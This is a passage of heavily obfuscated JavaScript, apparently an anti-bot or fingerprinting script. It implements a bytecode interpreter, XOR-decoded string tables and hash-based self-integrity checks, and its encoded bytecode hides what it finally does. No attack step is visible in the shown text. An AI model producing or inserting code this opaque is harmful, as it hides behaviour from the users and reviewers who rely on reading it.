YM:{Rp=OX(wA,[]);OX(qM,[]);Wj(OH,[dsV()]);(function(BZ,AT){return Wj.apply(this,[As,arguments]);}(['v','FP','WJzwF','KFKKWvz$vvvvvv','z','K','PF','8','Rv','R','8z','F','P','Pwww','PKv','z8w','RP','FWvvvvv','Rvvv','Kz','R$KR','R$zF'],LT));KF=Yc;}break;case BP:{KF+=wI;return sl.pop(),fLV=VcV,fLV;}break;case GH:{Zf(n8,[dsV()]);Vv=Zf(dI,[]);KF=YM;OX(vK,[]);Bt(K8,[dsV()]);}break;case DH:{WF();OX.call(this,BQ,[n8V()]);Sr(dI,[]);QY=Sr(EP,[]);Wj(LK,[dsV()]);UKV=Sr(kI,[]);KF-=P4;}break;case Yc:{KF-=fq;kO=Wj(EP,[['8vwJ$vvvvvv','8','P','K','wP','WJJFJ$vvvvvv','8Pw8wWzPwJ$vvvvvv','8PKPWWF','KFKKWvz$vvvvvv','KKKKKKK','wJWKRPK','FP','JRP','RvP8','Pv8K','FWvv','8vwW','KRwP','RWFK8','FPzWK','z','RJ','RW','v','R','F','RF','PK','PJ','Pv','RRP','Rv','8Pw8wWzPwW','Fvvv','RvvR','8www','Rvvvv','www','8ww','Pvvv','Rw','PR','PvRW','wwwwww','PPPP','R8','PP','R$Wz','R$8F','FFF','Rvvv','J','Kz','zz','PRWvvvvv','FWvvvvv','Pvv','R$KR','P$RR'],wd({})]);pQ=function MPLwPJZMfx(){n1();function f1(){this["f0"]++;this.Ar=nW;}N1();RE();function EH(Pr,YU){return Pr==YU;}function U9(){return this;}function z1(wM,LL){return wM^LL;}function GM(){return Dk.apply(this,[f9,arguments]);}function tk(){return CW.apply(this,[ZH,arguments]);}function VW(vQ,AX){return vQ-AX;}function pX(LH,EL){var xT=pX;switch(LH){case X0:{var jQ=EL[lM];jQ[TU]=function(zW){return {get L(){return zW;},set L(VT){zW=VT;}};};pX(R,[jQ]);}break;case WY:{var nU=EL[lM];nU[pU]=function(EU){return {get L(){return EU;},set L(Em){EU=Em;}};};pX(X0,[nU]);}break;case ZE:{var mH=EL[lM];mH[t1]=function(){var hM=DA(DA(DA(gr(this[v](),vH),gr(this[v](),b9)),gr(this[v](),Nm)),this[v]());return hM;};pX(vm,[mH]);}break;case EX:{var O0=EL[lM];O0[O0[lL](GX)]=function(){this[dY](X.W,this[t1]());};pX(WA,[O0]);}break;case vm:{var OU=EL[lM];OU[nQ]=function(){var rY=DA(gr(this[v](),Nm),this[v]());var hY=rk()[JU(IX)](fr,xM,qT,hU(hU([])));for(var lE=UW;Rk(lE,rY);lE++){hY+=String.fromCharCode(this[v]());}return hY;};pX(WY,[OU]);}break;case Mr:{var N9=EL[lM];pX(EX,[N9]);}break;case YE:{var TX=EL[lM];var TT=EL[kk];TX[lL]=function(bU){return H0(r0(bU,TT),Im);};pX(Mr,[TX]);}break;case R:{var GT=EL[lM];GT[I0]=function(nE,Z){return {get L(){return nE[Z];},set L(OY){nE[Z]=OY;}};};pX(SE,[GT]);}break;case SE:{var IM=EL[lM];IM[lr]=function(){var XT=this[v]();while(BQ(XT,X.x)){this[XT](this);XT=this[v]();}};}break;case WA:{var FE=EL[lM];FE[FE[lL](wQ)]=function(){this[jX].push(Rk(this[wX](),this[wX]()));};wk(Mr,[FE]);}break;}}var QA;function nk(){return pX.apply(this,[R,arguments]);}function M0(){this["WM"]=this["WM"]<<13|this["WM"]>>>19;this.Ar=EY;}function MU(qU){this[jX]=Object.assign(this[jX],qU);}function IY(HA,KH){return HA&KH;}function UH(Vk,OW){var XW=UH;switch(Vk){case xY:{var rX=OW[lM];var XU=OW[kk];var DL=rk()[JU(IX)](fr,xM,hU(t1),FW);for(var AY=UW;Rk(AY,rX[rk()[JU(UW)](t1,H,hU(hU(t1)),hU(hU({})))]);AY=r0(AY,t1)){var b0=rX[wY()[S1(hT)].call(null,Km,UW)](AY);var LY=XU[b0];DL+=LY;}return DL;}break;case JM:{var cL={'\x37':JA()[gT(UW)](HH,IX),'\x38':rk()[JU(t1)].call(null,bQ,tH,AU,Bk),'\x42':b1()[x1(t1)].call(null,bQ,GQ(AL)),'\x4e':b1()[x1(bQ)].call(null,IX,VM),'\x56':JA()[gT(t1)](E9,t1),'\x66':wY()[S1(bQ)](mA,IX),'\x68':rk()[JU(bQ)].call(null,hT,QE,HQ,cU),'\x77':wY()[S1(IX)](GQ(b9),t1)};return function(UX){return UH(xY,[UX,cL]);};}break;case r:{var vX=OW[lM];if(ck(vX,dL)){return Vr[h9[bQ]][h9[t1]](vX);}else{vX-=nT;return Vr[h9[bQ]][h9[t1]][h9[UW]](null,[r0(mM(vX,xr),lU),r0(H0(vX,Yk),nX)]);}}break;}}function b1(){var G1=new Object();b1=function(){return G1;};return G1;}function HL(){this["Pm"]++;this.Ar=f1;}function r0(CQ,mU){return CQ+mU;}function hm(){return CW.apply(this,[WY,arguments]);}function N1(){vm=[+ ! +[]]+[+[]]-+ ! +[],Ik=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],kk=+ ! +[],YE=! +[]+! +[]+! +[]+! +[],SE=[+ ! +[]]+[+[]]-[],CU=! +[]+! +[],H1=+ ! +[]+! +[]+! +[],MX=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],JM=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Yr=+ ! +[]+! +[]+! +[]+! +[]+! +[],lM=+[];}function dE(a){return a.length;}function IA(){return Dk.apply(this,[MX,arguments]);}var t1,bQ,IX,hT,xW,fr,g,Nm,w0,xr,gU,PY,WT,UW,r1,M1,CT,pY,CM,VQ,H,mT,l,zE,MW,xE,R0,G9,b9,AL,ZL,KM,n9,Q9,HH,tH,AU,Bk,VM,E9,mA,QE,HQ,cU,xM,FW,Km,tX,jX,LU,I0,lL,WH,v,TU,BW,WW,dY,lr,wX,gA,sA,t0,DE,GE,O,Dr,J9,nQ,HU,I9,pr,fm,A0,pU,AW,Lk,bk,HW,MH,p1,cm,vW,jM,z,FM,WE,C9,g0,B9,Xk,mE,tE,Zr,V9,R9,Ek,g1,SU,HX,wQ,GX,Im,qT,vH,MQ,zL,KL,m1;function N(pA,UT){var Q=N;switch(pA){case SA:{var ZW=UT[lM];ZW[MH]=function(){var s9=rk()[JU(IX)](fr,xM,hU(t1),MQ);for(let bY=UW;Rk(bY,Nm);++bY){s9+=this[v]().toString(bQ).padStart(Nm,wY()[S1(IX)](GQ(b9),t1));}var Lm=parseInt(s9.slice(t1,mT),bQ);var Gm=s9.slice(mT);if(EH(Lm,UW)){if(EH(Gm.indexOf(b1()[x1(t1)](bQ,GQ(AL))),GQ(t1))){return UW;}else{Lm-=sY[IX];Gm=r0(wY()[S1(IX)](GQ(b9),t1),Gm);}}else{Lm-=sY[hT];Gm=r0(b1()[x1(t1)](bQ,GQ(AL)),Gm);}var Tr=UW;var IE=t1;for(let kT of Gm){Tr+=d9(IE,parseInt(kT));IE/=bQ;}return d9(Tr,Math.pow(bQ,Lm));};pX(ZE,[ZW]);}break;case sk:{var QH=UT[lM];QH[zL]=function(NH,RL){var RM=atob(NH);var LX=UW;var TE=[];var Fm=UW;for(var gL=UW;Rk(gL,RM.length);gL++){TE[Fm]=RM.charCodeAt(gL);LX=z1(LX,TE[Fm++]);}pX(YE,[this,H0(r0(LX,RL),Im)]);return TE;};N(SA,[QH]);}break;case mr:{var Y1=UT[lM];Y1[v]=function(){return this[g0][this[WW][X.W]++];};N(sk,[Y1]);}break;case lM:{var kH=UT[lM];kH[wX]=function(nr){return this[pr](nr?this[jX][VW(this[jX][rk()[JU(UW)](t1,H,hU(hU({})),hU(hU([])))],t1)]:this[jX].pop());};N(mr,[kH]);}break;case r:{var ME=UT[lM];ME[pr]=function(km){return EH(typeof km,JA()[gT(bQ)].apply(null,[t0,hT]))?km.L:km;};N(lM,[ME]);}break;case Vm:{var m=UT[lM];m[J9]=function(cW){return AE.call(this[b9],cW,this);};N(r,[m]);}break;case kE:{var MY=UT[lM];MY[fm]=function(ST,c9,j0){if(EH(typeof ST,JA()[gT(bQ)](t0,hT))){j0?this[jX].push(ST.L=c9):ST.L=c9;}else{TW.call(this[b9],ST,c9);}};N(Vm,[MY]);}break;case ZH:{var ZA=UT[lM];ZA[dY]=function(MT,W1){this[WW][MT]=W1;};ZA[KL]=function(h){return this[WW][h];};N(kE,[ZA]);}break;}}function pM(a,b,c){return a.substr(b,c);}function OM(){return c0.apply(this,[EX,arguments]);}function lk(){return wk.apply(this,[Yr,arguments]);}function bm(){return CW.apply(this,[WU,arguments]);}function Nr(){return ["lA5\'Z>M\tL(EFM%","","i\x3f$M\\B7f{cy|Xka3UO,","\x00","\n2S\tA",">5SA\'"];}var AM;function OX(tM,gk){return tM/gk;}function XA(){return pM(`${wY()[S1(IX)]}`,mW(),Fr()-mW());}var bX;function v1(Y9,Wm){return Y9>Wm;}var D;function sH(){h9=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function dr(){this["WM"]=(this["WM"]&0xffff)*0xc2b2ae35+(((this["WM"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Ar=OL;}function DX(){return N.apply(this,[sk,arguments]);}function Qm(){if([10,13,32].includes(this["UE"]))this.Ar=f1;else this.Ar=vT;}var E;function zU(){return CW.apply(this,[HE,arguments]);}function W9(){this["WM"]^=this["WM"]>>>13;this.Ar=dr;}function S1(RT){return XH()[RT];}function NA(){return s.apply(this,[Vm,arguments]);}function Fr(){return Ir(`${wY()[S1(IX)]}`,";",hr());}function vT(){this["UE"]=(this["UE"]&0xffff)*0xcc9e2d51+(((this["UE"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Ar=G0;}function gE(){return wk.apply(this,[PE,arguments]);}function jU(){return wk.apply(this,[PM,arguments]);}function n1(){sr=Object['\x63\x72\x65\x61\x74\x65']({});IX=3;wY()[S1(IX)]=MPLwPJZMfx;if(typeof window!=='undefined'){Vr=window;}else if(typeof global!=='undefined'){Vr=global;}else{Vr=this;}}function fk(cE,pW){return cE[h9[IX]](pW);}var sY;function t9(){return Dk.apply(this,[d1,arguments]);}function Rk(ZY,Sr){return ZY<Sr;}function lX(){return s.apply(this,[NX,arguments]);}function s(gY,O1){var D9=s;switch(gY){case GW:{DT=function(FH){this[jX]=[FH[LU].L];};TW=function(tT,RQ){return s.apply(this,[vm,arguments]);};AE=function(QL,sQ){return s.apply(this,[X0,arguments]);};xm=function(){this[jX][this[jX].length]={};};G=function(){this[jX].pop();};Uk=function(){return [...this[jX]];};D=function(rm){return s.apply(this,[PE,arguments]);};bX=function(){this[jX]=[];};CX=function(L,VX,RA,rr){return O9.apply(this,[Er,arguments]);};P=function(tU,fW){return O9.apply(this,[PM,arguments]);};QA=function(){return O9.apply(this,[jm,arguments]);};HT=function(){return O9.apply(this,[Vm,arguments]);};Rm=function(){return x9.apply(this,[Er,arguments]);};q=function(){return x9.apply(this,[mY,arguments]);};gm=function(t,Zk,lQ){return s.apply(this,[J1,arguments]);};c0(WA,[]);sH();VU=OT();c0.call(this,dU,[XH()]);Q0=Nr();c0.call(this,YE,[XH()]);P1();c0.call(this,Gr,[XH()]);rT();c0.call(this,QW,[XH()]);sY=c0(sk,[['BNV','hw','BV','Bw77fwwwwww','Bw78fwwwwww'],hU(t1)]);X={W:sY[UW],z:sY[t1],x:sY[bQ]};;E=class E {constructor(){this[WW]=[];this[g0]=[];this[jX]=[];this[BW]=UW;N(ZH,[this]);this[rk()[JU(xW)](UW,GQ(tX),m1,b9)]=gm;}};return E;}break;case vm:{var tT=O1[lM];var RQ=O1[kk];return this[jX][VW(this[jX].length,t1)][tT]=RQ;}break;case X0:{var QL=O1[lM];var sQ=O1[kk];for(var VE of [...this[jX]].reverse()){if(c(QL,VE)){return sQ[I0](VE,QL);}}throw b1()[x1(IX)](fr,GQ(PY));}break;case PE:{var rm=O1[lM];if(NY(this[jX].length,UW))this[jX]=Object.assign(this[jX],rm);}break;case J1:{var t=O1[lM];var Zk=O1[kk];var lQ=O1[CU];this[g0]=this[zL](Zk,lQ);this[LU]=this[TU](t);this[b9]=new DT(this);this[dY](X.W,UW);try{while(Rk(this[WW][X.W],this[g0].length)){var F1=this[v]();this[F1](this);}}catch(xk){}}break;case XE:{var Lr=O1[lM];Lr[Lr[lL](WH)]=function(){var Kr=this[v]();var n=this[v]();var Xr=this[t1]();var Ok=Uk.call(this[b9]);var BL=this[LU];this[jX].push(function(...L9){var V=Lr[LU];Kr?Lr[LU]=BL:Lr[LU]=Lr[TU](this);var j9=VW(L9.length,n);Lr[BW]=r0(j9,t1);while(Rk(j9++,UW)){L9.push(undefined);}for(let k9 of L9.reverse()){Lr[jX].push(Lr[TU](k9));}D.call(Lr[b9],Ok);var AH=Lr[WW][X.W];Lr[dY](X.W,Xr);Lr[jX].push(L9.length);Lr[lr]();var tW=Lr[wX]();while(v1(--j9,UW)){Lr[jX].pop();}Lr[dY](X.W,AH);Lr[LU]=V;return tW;});};}break;case Vm:{var jY=O1[lM];jY[jY[lL](gA)]=function(){this[jX].push(this[wX]()&&this[wX]());};s(XE,[jY]);}break;case CU:{var W0=O1[lM];W0[W0[lL](sA)]=function(){var xU=this[jX].pop();var dm=this[v]();if(BQ(typeof xU,JA()[gT(bQ)].apply(null,[t0,hT]))){throw rk()[JU(hT)].call(null,g,DE,GE,O);}if(v1(dm,t1)){xU.L++;return;}this[jX].push(new Proxy(xU,{get(QX,TH,AA){if(dm){return ++QX.L;}return QX.L++;}}));};s(Vm,[W0]);}break;case jm:{var n0=O1[lM];n0[n0[lL](wX)]=function(){this[jX].push(d9(this[wX](),this[wX]()));};s(CU,[n0]);}break;case NX:{var B=O1[lM];B[B[lL](Dr)]=function(){this[jX].push(this[J9](this[nQ]()));};s(jm,[B]);}break;}}function G0(){this["UE"]=this["UE"]<<15|this["UE"]>>>17;this.Ar=QT;}function tY(){return Dk.apply(this,[mY,arguments]);}function GQ(c1){return -c1;}function XQ(){this["WM"]^=this["WM"]>>>16;this.Ar=CY;}function wr(){return CW.apply(this,[vm,arguments]);}function Dk(YW,k0){var QQ=Dk;switch(YW){case MA:{var mm=k0[lM];mm[mm[lL](jM)]=function(){var FQ=this[v]();var K9=mm[t1]();if(this[wX](FQ)){this[dY](X.W,K9);}};CW(WU,[mm]);}break;case f9:{var PW=k0[lM];PW[PW[lL](z)]=function(){this[jX].push(d9(GQ(t1),this[wX]()));};Dk(MA,[PW]);}break;case d1:{var jW=k0[lM];jW[jW[lL](FM)]=function(){this[jX].push(this[TU](undefined));};Dk(f9,[jW]);}break;case Yr:{var U1=k0[lM];U1[U1[lL](WE)]=function(){this[jX].push(r0(this[wX](),this[wX]()));};Dk(d1,[U1]);}break;case kk:{var lT=k0[lM];lT[lT[lL](C9)]=function(){this[jX].push(H0(this[wX](),this[wX]()));};Dk(Yr,[lT]);}break;case Vm:{var hW=k0[lM];hW[hW[lL](g)]=function(){this[jX]=[];bX.call(this[b9]);this[dY](X.W,this[g0].length);};Dk(kk,[hW]);}break;case MX:{var bM=k0[lM];bM[bM[lL](CM)]=function(){var P0=this[v]();var RX=this[jX].pop();var YY=this[jX].pop();var fU=this[jX].pop();var Hm=this[WW][X.W];this[dY](X.W,RX);try{this[lr]();}catch(kU){this[jX].push(this[TU](kU));this[dY](X.W,YY);this[lr]();}finally{this[dY](X.W,fU);this[lr]();this[dY](X.W,Hm);}};Dk(Vm,[bM]);}break;case mY:{var L1=k0[lM];L1[L1[lL](FW)]=function(){this[jX].push(EM(this[wX](),this[wX]()));};Dk(MX,[L1]);}break;case cX:{var YM=k0[lM];YM[YM[lL](B9)]=function(){xm.call(this[b9]);};Dk(mY,[YM]);}break;case kE:{var Om=k0[lM];Om[Om[lL](Xk)]=function(){this[jX].push(this[v]());};Dk(cX,[Om]);}break;}}function w9(){return c0.apply(this,[QW,arguments]);}var lM,Ik,kk,SE,MX,H1,CU,YE,JM,Yr,vm;var gm;var Vr;function mM(nY,fM){return nY>>fM;}function h0(){return N.apply(this,[lM,arguments]);}function v0(){return s.apply(this,[CU,arguments]);}function H9(){return CW.apply(this,[KA,arguments]);}function jA(){return N.apply(this,[SA,arguments]);}function nW(){if(this["f0"]<dE(this["ET"]))this.Ar=Ck;else this.Ar=Jk;}function XH(){var sX=['Z0','lW','nL','qm','S9','EQ'];XH=function(){return sX;};return sX;}function wY(){var JE=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);wY=function(){return JE;};return JE;}function gT(J){return XH()[J];}function wk(TY,rQ){var q9=wk;switch(TY){case r:{var zQ=rQ[lM];zQ[zQ[lL](mE)]=function(){this[jX].push(z1(this[wX](),this[wX]()));};Dk(kE,[zQ]);}break;case Gr:{var DQ=rQ[lM];DQ[DQ[lL](tE)]=function(){this[jX].push(this[nQ]());};wk(r,[DQ]);}break;case GW:{var PL=rQ[lM];PL[PL[lL](Zr)]=function(){this[jX].push(mM(this[wX](),this[wX]()));};wk(Gr,[PL]);}break;case SE:{var E0=rQ[lM];E0[E0[lL](V9)]=function(){this[jX].push(NW(this[wX](),this[wX]()));};wk(GW,[E0]);}break;case PM:{var YA=rQ[lM];YA[YA[lL](R9)]=function(){this[jX].push(DA(this[wX](),this[wX]()));};wk(SE,[YA]);}break;case PE:{var KU=rQ[lM];KU[KU[lL](Ek)]=function(){this[fm](this[jX].pop(),this[wX](),this[v]());};wk(PM,[KU]);}break;case XE:{var ZQ=rQ[lM];ZQ[ZQ[lL](PY)]=function(){this[jX].push(gr(this[wX](),this[wX]()));};wk(PE,[ZQ]);}break;case Yr:{var kA=rQ[lM];kA[kA[lL](g1)]=function(){this[jX].push(this[t1]());};wk(XE,[kA]);}break;case Wk:{var bL=rQ[lM];bL[bL[lL](SU)]=function(){var UA=this[v]();var Ak=bL[t1]();if(hU(this[wX](UA))){this[dY](X.W,Ak);}};wk(Yr,[bL]);}break;case Mr:{var QU=rQ[lM];QU[QU[lL](HX)]=function(){var T0=this[v]();var jE=this[v]();var TQ=this[v]();var r9=this[wX]();var vr=[];for(var hX=UW;Rk(hX,TQ);++hX){switch(this[jX].pop()){case UW:vr.push(this[wX]());break;case t1:var GA=this[wX]();for(var sL of GA.reverse()){vr.push(sL);}break;default:throw new Error(b1()[x1(hT)].apply(null,[t1,GQ(xE)]));}}var Cm=r9.apply(this[LU].L,vr.reverse());T0&&this[jX].push(this[TU](Cm));};wk(Wk,[QU]);}break;}}var G;function HM(){return pX.apply(this,[vm,arguments]);}var sr;function p0(){return CW.apply(this,[mY,arguments]);}function rW(){return Dk.apply(this,[kE,arguments]);}function Jk(){this["WM"]^=this["Pm"];this.Ar=XQ;}function SL(){this["WM"]^=this["UE"];this.Ar=M0;}function EM(Qr,zm){return Qr>>>zm;}function Ir(a,b,c){return a.indexOf(b,c);}function qX(){return wk.apply(this,[XE,arguments]);}function C1(){return pM(`${wY()[S1(IX)]}`,Fr()+1);}function QT(){this["UE"]=(this["UE"]&0xffff)*0x1b873593+(((this["UE"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Ar=SL;}function z9(a,b){return a.charCodeAt(b);}function cT(){return pX.apply(this,[WA,arguments]);}function H0(l0,EE){return l0%EE;}var AE;function Y(){return N.apply(this,[ZH,arguments]);}function vA(){return pX.apply(this,[YE,arguments]);}function rT(){AM=[":L*L 1","","\"L","k","-E[%_T[3t\\<y\n>R;jX\vN+9","h0CP","2c64qjPPb]<Rqb^tCDxpa^n.pP%+i"];}function vM(){return pX.apply(this,[X0,arguments]);}function d9(sM,IQ){return sM*IQ;}function O9(jr,Br){var nH=O9;switch(jr){case Er:{var UL=Br[lM];var EA=Br[kk];var hE=Br[CU];var ZM=Br[H1];var mL=Y0[xW];var M=r0([],[]);var xX=Y0[UL];for(var BE=VW(xX.length,t1);Rr(BE,UW);BE--){var Mm=H0(r0(r0(BE,EA),wW()),mL.length);var FX=fk(xX,BE);var PH=fk(mL,Mm);M+=UH(r,[IY(IL(IY(FX,PH)),DA(FX,PH))]);}return x9(PM,[M]);}break;case PM:{var I=Br[lM];var YT=Br[kk];var QY=AM[fr];var fH=r0([],[]);var PU=AM[YT];for(var VA=VW(PU.length,t1);Rr(VA,UW);VA--){var jH=H0(r0(r0(VA,I),wW()),QY.length);var F9=fk(PU,VA);var q1=fk(QY,jH);fH+=UH(r,[DA(IY(IL(F9),q1),IY(IL(q1),F9))]);}return c0(dQ,[fH]);}break;case hH:{var wm=Br[lM];var NQ=r0([],[]);var IU=VW(wm.length,t1);if(Rr(IU,UW)){do{NQ+=wm[IU];IU--;}while(Rr(IU,UW));}return NQ;}break;case dU:{var gM=Br[lM];CX.F0=O9(hH,[gM]);while(Rk(CX.F0.length,zE))CX.F0+=CX.F0;}break;case jm:{QA=function(IT){return O9.apply(this,[dU,arguments]);};CX(IX,GQ(MW),xE,hU(hU([])));}break;case T:{var NU=Br[lM];var cr=r0([],[]);var bT=VW(NU.length,t1);while(Rr(bT,UW)){cr+=NU[bT];bT--;}return cr;}break;case JM:{var JQ=Br[lM];OM.jL=O9(T,[JQ]);while(Rk(OM.jL.length,R0))OM.jL+=OM.jL;}break;case Vm:{HT=function(pE){return O9.apply(this,[JM,arguments]);};c0.apply(null,[EX,[GQ(G9),UW]]);}break;case gQ:{var rE=Br[lM];var tL=r0([],[]);for(var w=VW(rE.length,t1);Rr(w,UW);w--){tL+=rE[w];}return tL;}break;case mr:{var RW=Br[lM];P.fE=O9(gQ,[RW]);while(Rk(P.fE.length,KM))P.fE+=P.fE;}break;}}function kY(){return qr()+C1()+typeof Vr[wY()[S1(IX)].name];}function wW(){var SM;SM=XA()-Fk();return wW=function(){return SM;},SM;}function CY(){this["WM"]=(this["WM"]&0xffff)*0x85ebca6b+(((this["WM"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Ar=W9;}function zH(){return CW.apply(this,[NX,arguments]);}function BQ(k,zX){return k!=zX;}function JA(){var WQ=function(){};JA=function(){return WQ;};return WQ;}function B0(){return N.apply(this,[mr,arguments]);}function c(gX,PQ){return gX in PQ;}function BY(){return Dk.apply(this,[Yr,arguments]);}function Gk(){return N.apply(this,[r,arguments]);}function wT(){return Dk.apply(this,[MA,arguments]);}function hr(){return Ir(`${wY()[S1(IX)]}`,"0x"+"\x37\x35\x64\x63\x66\x32\x65");}var DT;function NY(d,sW){return d===sW;}function KQ(){return wk.apply(this,[Mr,arguments]);}function B1(){return N.apply(this,[Vm,arguments]);}function dk(){return s.apply(this,[jm,arguments]);}function XX(){return wk.apply(this,[r,arguments]);}function Hk(){return pX.apply(this,[ZE,arguments]);}var HT;function nA(){return pX.apply(this,[Mr,arguments]);}function ck(V0,F){return V0<=F;}function BU(){return CW.apply(this,[T,arguments]);}function IL(A1){return ~A1;}function NW(U0,qL){return U0!==qL;}var CX;var Y0;return s.call(this,GW);function hA(){return wk.apply(this,[Gr,arguments]);}var Q0;var h9;function CW(Tm,hk){var JX=CW;switch(Tm){case EX:{var sm=hk[lM];sm[sm[lL](HU)]=function(){this[jX].push(c(this[wX](),this[wX]()));};s(NX,[sm]);}break;case WY:{var kX=hk[lM];kX[kX[lL](I9)]=function(){var wU=[];var v9=this[jX].pop();var p9=VW(this[jX].length,t1);for(var Z9=UW;Rk(Z9,v9);++Z9){wU.push(this[pr](this[jX][p9--]));}this[fm](JA()[gT(IX)].call(null,GQ(CT),xW),wU);};CW(EX,[kX]);}break;case T:{var fQ=hk[lM];fQ[fQ[lL](A0)]=function(){var lm=[];var zY=this[v]();while(zY--){switch(this[jX].pop()){case UW:lm.push(this[wX]());break;case t1:var cM=this[wX]();for(var AQ of cM){lm.push(AQ);}break;}}this[jX].push(this[pU](lm));};CW(WY,[fQ]);}break;case KA:{var Am=hk[lM];Am[Am[lL](AW)]=function(){this[jX].push(OX(this[wX](),this[wX]()));};CW(T,[Am]);}break;case vm:{var ML=hk[lM];ML[ML[lL](Lk)]=function(){this[jX].push(Rr(this[wX](),this[wX]()));};CW(KA,[ML]);}break;case NX:{var NL=hk[lM];NL[NL[lL](bk)]=function(){var sE=this[v]();var fA=this[wX]();var Or=this[wX]();var Mk=this[I0](Or,fA);if(hU(sE)){var fL=this;var qH={get(g9){fL[LU]=g9;return Or;}};this[LU]=new Proxy(this[LU],qH);}this[jX].push(Mk);};CW(vm,[NL]);}break;case ZH:{var UM=hk[lM];UM[UM[lL](HW)]=function(){this[jX].push(this[MH]());};CW(NX,[UM]);}break;case HE:{var E1=hk[lM];E1[E1[lL](p1)]=function(){G.call(this[b9]);};CW(ZH,[E1]);}break;case mY:{var Dm=hk[lM];Dm[Dm[lL](cm)]=function(){this[jX].push(NY(this[wX](),this[wX]()));};CW(HE,[Dm]);}break;case WU:{var XM=hk[lM];XM[XM[lL](vW)]=function(){this[jX].push(VW(this[wX](),this[wX]()));};CW(mY,[XM]);}break;}}function Ck(){this["UE"]=z9(this["ET"],this["f0"]);this.Ar=Qm;}function gr(PT,A9){return PT<<A9;}function K1(){return wk.apply(this,[Wk,arguments]);}function W(){return wk.apply(this,[SE,arguments]);}function DA(OE,SQ){return OE|SQ;}function mW(){return hr()+dE("\x37\x35\x64\x63\x66\x32\x65")+3;}function EY(){this["Hr"]=(this["WM"]&0xffff)*5+(((this["WM"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Ar=vY;}var TW;function x9(Cr,bH){var KY=x9;switch(Cr){case Er:{Rm=function(VY){return O9.apply(this,[mr,arguments]);};P(GQ(n9),hT);}break;case Gr:{var j1=bH[lM];var J0=r0([],[]);var qQ=VW(j1.length,t1);if(Rr(qQ,UW)){do{J0+=j1[qQ];qQ--;}while(Rr(qQ,UW));}return J0;}break;case cX:{var dH=bH[lM];Tk.SH=x9(Gr,[dH]);while(Rk(Tk.SH.length,Q9))Tk.SH+=Tk.SH;}break;case mY:{q=function(x0){return x9.apply(this,[cX,arguments]);};c0(RH,[UW,GQ(G9)]);}break;case Mr:{var LW=bH[lM];var sT=bH[kk];var YX=r0([],[]);var vL=H0(r0(sT,wW()),WT);var hQ=VU[LW];for(var br=UW;Rk(br,hQ.length);br++){var fY=fk(hQ,br);var X1=fk(Tk.SH,vL++);YX+=UH(r,[IY(IL(IY(fY,X1)),DA(fY,X1))]);}return YX;}break;case qk:{var DU=bH[lM];Tk=function(Zm,X9){return x9.apply(this,[Mr,arguments]);};return q(DU);}break;case kk:{var BH=bH[lM];var LE=bH[kk];var GL=r0([],[]);var SW=H0(r0(BH,wW()),r1);var T1=Q0[LE];for(var mk=UW;Rk(mk,T1.length);mk++){var YL=fk(T1,mk);var wE=fk(OM.jL,SW++);GL+=UH(r,[IY(DA(IL(YL),IL(wE)),DA(YL,wE))]);}return GL;}break;case hH:{var kr=bH[lM];OM=function(vE,PA){return x9.apply(this,[kk,arguments]);};return HT(kr);}break;case XE:{var jk=bH[lM];var zT=bH[kk];var WX=bH[CU];var GY=bH[H1];var x=r0([],[]);var EW=H0(r0(zT,wW()),pY);var pL=Y0[jk];var LT=UW;if(Rk(LT,pL.length)){do{var P9=fk(pL,LT);var JL=fk(CX.F0,EW++);x+=UH(r,[IY(IL(IY(P9,JL)),DA(P9,JL))]);LT++;}while(Rk(LT,pL.length));}return x;}break;case PM:{var l1=bH[lM];CX=function(vU,UY,TL,NT){return x9.apply(this,[XE,arguments]);};return QA(l1);}break;}}function P1(){Y0=["*","\x07JZB","Q","J\b!\x004A~gz%\"\x07\n21,U[\'9I","","zoN:h4/h\x3fBMWbImZ","","\'B7\vBCr7\nZ\")B&P\r3ANCBa\x00\vW=(j\'CJ\t\f,"];}function bW(){return c0.apply(this,[YE,arguments]);}function NE(){return pX.apply(this,[WY,arguments]);}var Er,XE,RH,dU,Gr,hH,ZH,KA,PM,WA,WU,T,QW,GW,MA,mr,NX,HE,f9,ZE,qk,dL,nT,R,d1,xY,X0,SA,lU,dQ,jm,PE,gQ,J1,kE,nX,EX,cX,Yk,Vm,mY,Mr,r,WY,Wk,sk;function Tk(){return c0.apply(this,[RH,arguments]);}function x1(wL){return XH()[wL];}function kL(){return c0.apply(this,[dU,arguments]);}function hL(){return N.apply(this,[kE,arguments]);}function RU(){return pX.apply(this,[SE,arguments]);}var VU;var Rm;function L0(){return Dk.apply(this,[Vm,arguments]);}function c0(BX,AT){var K0=c0;switch(BX){case QW:{var m0=AT[lM];Rm(m0[UW]);var gH=UW;if(Rk(gH,m0.length)){do{wY()[m0[gH]]=function(){var XY=m0[gH];return function(CE,JW){var h1=P(CE,JW);wY()[XY]=function(){return h1;};return h1;};}();++gH;}while(Rk(gH,m0.length));}}break;case RH:{var pT=AT[lM];var rH=AT[kk];var qM=VU[hT];var OA=r0([],[]);var D0=VU[pT];var Xm=VW(D0.length,t1);while(Rr(Xm,UW)){var dM=H0(r0(r0(Xm,rH),wW()),qM.length);var BA=fk(D0,Xm);var V1=fk(qM,dM);OA+=UH(r,[IY(IL(IY(BA,V1)),DA(BA,V1))]);Xm--;}return x9(qk,[OA]);}break;case dU:{var FU=AT[lM];q(FU[UW]);var fT=UW;while(Rk(fT,FU.length)){b1()[FU[fT]]=function(){var DY=FU[fT];return function(s0,K){var lA=Tk(s0,K);b1()[DY]=function(){return lA;};return lA;};}();++fT;}}break;case Wk:{var k1=AT[lM];var tr=AT[kk];var zk=r0([],[]);var FT=H0(r0(k1,wW()),CM);var WL=AM[tr];for(var mX=UW;Rk(mX,WL.length);mX++){var ZT=fk(WL,mX);var vk=fk(P.fE,FT++);zk+=UH(r,[DA(IY(IL(ZT),vk),IY(IL(vk),ZT))]);}return zk;}break;case dQ:{var 